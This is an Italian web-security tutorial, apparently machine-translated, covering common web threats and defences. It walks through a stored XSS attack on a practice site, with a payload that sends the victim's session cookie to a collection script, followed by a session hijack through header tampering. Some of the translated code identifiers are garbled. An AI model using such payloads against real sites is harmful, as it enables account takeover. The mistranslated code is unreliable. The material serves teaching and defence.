Come hackerare un sito web: Hacking di siti web online Esempio

Più persone hanno accesso a Internet che mai. Ciò ha spinto molte organizzazioni a sviluppare applicazioni basate sul Web che gli utenti possono utilizzare online per interagire con l’organizzazione. Codice mal scritto per le applicazioni web può essere sfruttato per ottenere l’accesso non autorizzato ai dati sensibili e server web.

In questo tutorial imparerai come hackerare i siti web e ti presenteremo le tecniche di hacking delle applicazioni web e le contromisure che puoi mettere in atto per proteggerti da tali attacchi.

Argomenti trattati in questo tutorial

- Che cos’è un’applicazione web? Cosa sono le minacce Web?

- Come proteggere il tuo sito Web dagli hack?

- Sito hacking trucchi: Hack un sito online!

Che cos’è un’applicazione web? Cosa sono le minacce Web?

Un’applicazione web (aka sito web) è un’applicazione basata sul modello client-server. Il server fornisce l’accesso al database e la logica di business. È ospitato su un server web. L’applicazione client viene eseguita sul browser Web del client. Le applicazioni Web sono solitamente scritte in linguaggi come Java, C# e VB.Net, PHP, ColdFusion Markup Language, etc. i motori di database utilizzati nelle applicazioni web includono MySQL, MS SQL Server, PostgreSQL, SQLite, ecc.

La maggior parte delle applicazioni web sono ospitate su server pubblici accessibili via Internet. Questo li rende vulnerabili agli attacchi a causa della facile accessibilità. Di seguito sono riportate le minacce comuni alle applicazioni Web.

- SQL Injection-l’obiettivo di questa minaccia potrebbe essere quello di bypassare gli algoritmi di accesso, sabotare i dati, ecc.

- Attacchi Denial of Service-l’obiettivo di questa minaccia potrebbe essere quello di negare agli utenti legittimi l’accesso alla risorsa

- Cross Site Scripting XSS– l’obiettivo di questa minaccia potrebbe essere quello di iniettare codice che può essere eseguito sul browser lato client.

- Cookie/Session Poisoning– l’obiettivo di questa minaccia è quello di modificare i cookie / dati di sessione da parte di un utente malintenzionato per ottenere l’accesso non autorizzato.

- Manomissione del modulo-l’obiettivo di questa minaccia è quello di modificare i dati del modulo come i prezzi nelle applicazioni di e-commerce in modo che l’attaccante possa ottenere articoli a prezzi ridotti.

- Iniezione di codice: l’obiettivo di questa minaccia è iniettare codice come PHP, Python,ecc. che può essere eseguito sul server. Il codice può installare backdoor, rivelare informazioni sensibili, ecc.

- Defacement-l’obiettivo di questa minaccia è quello di modificare la pagina visualizzata su un sito web e reindirizzare tutte le richieste di pagina a una singola pagina che contiene il messaggio dell’attaccante.

Come proteggere il tuo sito Web dagli hack?

Un’organizzazione può adottare i seguenti criteri per proteggersi dagli attacchi dei server web.

- SQL Injection– sanificare e convalidare i parametri dell’utente prima di inviarli al database per l’elaborazione può aiutare a ridurre le possibilità di attacco tramite SQL Injection. Motori di database come MS SQL Server, MySQL, ecc. parametri di supporto e istruzioni preparate. Sono molto più sicuri delle tradizionali istruzioni SQL

- Attacchi Denial of Service – i firewall possono essere utilizzati per eliminare il traffico dall’indirizzo IP sospetto se l’attacco è un semplice DoS. Una corretta configurazione delle reti e sistema di rilevamento delle intrusioni può anche contribuire a ridurre le probabilità di un attacco DoS avuto successo.

- Cross Site Scripting-la convalida e la sanificazione delle intestazioni, dei parametri passati tramite l’URL, dei parametri del modulo e dei valori nascosti possono aiutare a ridurre gli attacchi XSS.

- Cookie / Session Poisoning– questo può essere evitato crittografando il contenuto dei cookie, temporizzando i cookie dopo un po ‘ di tempo, associando i cookie con l’indirizzo IP del client che è stato utilizzato per crearli.

- Form tempering – questo può essere evitato convalidando e verificando l’input dell’utente prima di elaborarlo.

- Iniezione di codice-questo può essere evitato trattando tutti i parametri come dati piuttosto che codice eseguibile. La sanificazione e la convalida possono essere utilizzate per implementare questo.

- Defacement – una buona politica di sicurezza per lo sviluppo di applicazioni web dovrebbe garantire che sigilla le vulnerabilità comunemente utilizzate per accedere al server web. Questa può essere una corretta configurazione del sistema operativo, del software del server Web e delle migliori pratiche di sicurezza durante lo sviluppo di applicazioni Web.

Trucchi di hacking del sito Web: hackerare un sito Web online

In questo scenario pratico di hacking del sito Web, dirotteremo la sessione utente dell’applicazione web situata a www.techpanda.org. Useremo cross site scripting per leggere l’ID sessione cookie quindi utilizzarlo per impersonare una sessione utente legittima.

L’ipotesi fatta è che l’attaccante abbia accesso all’applicazione web e vorrebbe dirottare le sessioni di altri utenti che utilizzano la stessa applicazione. L’obiettivo di questo attacco potrebbe essere quello di ottenere l’accesso amministratore all’applicazione Web supponendo che l’account di accesso dell’attaccante sia limitato.

Guida introduttiva

- Aprihttp://www.techpanda.org/

- Per scopi pratici, si consiglia vivamente di accedere utilizzando SQL Injection. Fare riferimento a questo articolo per ulteriori informazioni su come farlo.

- L’email di login è Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo. la password è Password2010

- Se avete effettuato il login con successo, quindi si ottiene il seguente dashboard

- fare Clic su Aggiungi Nuovo Contatto



- Inserire il seguente come primo nome

<a href=# onclick=\”document.posizione=\’http://techpanda.org/snatch_sess_id.php?c=\’+escape\(documento.cookie\)\;\”>Scuro</a>

QUI,

Il codice precedente utilizza JavaScript. Aggiunge un collegamento ipertestuale con un evento onclick. Quando l’utente ignaro fa clic sul collegamento, l’evento recupera l’ID sessione del cookie PHP e lo invia a snatch_sess_id.pagina php insieme con l’id di sessione nell’URL

- Inserire i restanti dettagli, come illustrato di seguito.

- fare Clic su Salva Modifiche



- dashboard sarà come la seguente schermata

- Dato che la croce del sito codice di script viene memorizzato nel database sarà caricata ogni volta che il gli utenti con diritti di accesso login

- supponiamo che l’amministratore login e clicca sul collegamento che dice Dark

- Lui/lei otterrà la finestra con l’id di sessione che mostra l’URL

Nota: lo script potrebbe essere l’invio di un valore a un server remoto in cui il PHPSESSID è memorizzato l’utente reindirizzato al sito web come se nulla fosse successo.

Nota: il valore che ottieni potrebbe essere diverso da quello in questo tutorial di hacking della pagina web, ma il concetto è lo stesso



Rappresentazione della sessione utilizzando Firefox e Tamper Data add-on

Il diagramma di flusso sottostante mostra i passaggi che devi eseguire per completare questo esercizio.



- Hai bisogno di Firefox web browser per questa sezione e Manomissione di Dati di add-on

- Aprire Firefox e installare il componente aggiuntivo, come indicato negli schemi di seguito

- Cercare di manomissione di dati, quindi fare clic su installa come mostrato sopra

- fare Clic su su Accetta e Installa…

- fare Clic su Riavvia ora quando l’installazione è completa

- Attivare la barra dei menu in Firefox se non è indicato

- fare Clic sul menu strumenti, quindi selezionare Manomissione di Dati, come mostrato di seguito.

- Si otterrà la seguente finestra. Nota: se le finestre non sono vuote, premi il pulsante Cancella

- Fai clic sul menu Start Tamper

- Torna al browser web Firefox, digita http://www.techpanda.org/dashboard.php quindi premere il tasto invio per caricare la pagina

- Si otterrà il seguente pop – up da Tamper Data

- La finestra pop-up ha tre (3) opzioni. L’opzione Manomissione consente di modificare le informazioni dell’intestazione HTTP prima che vengano inviate al server.

- Cliccaci sopra

- Otterrai la seguente finestra

- Copia l’ID di sessione PHP che hai copiato dall’URL di attacco e incollalo dopo il segno di uguale. Il valore dovrebbe apparire come questo

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- fare Clic sul pulsante OK

- Si ottiene la Manomissione di dati comparsa di nuovo la finestra

- Deselezionare la casella di controllo che chiede di Continuare la Manomissione?

- Fai clic sul pulsante Invia quando hai finito

- Dovresti essere in grado di vedere la dashboard come mostrato di seguito

Nota: non abbiamo effettuato il login, abbiamo impersonato una sessione di login usando il valore PHPSESSID che abbiamo recuperato usando cross site scripting

Riepilogo

- Un’applicazione web è basata sul modello server-client. Il lato client utilizza il browser Web per accedere alle risorse sul server.

- Le applicazioni Web sono generalmente accessibili su Internet. Questo li rende vulnerabili agli attacchi.

- Le minacce alle applicazioni Web includono SQL Injection, Code Injection, XSS, Defacement, Cookie poisoning, ecc.

- Una buona politica di sicurezza durante lo sviluppo di applicazioni web può contribuire a renderli sicuri.

Leave a Reply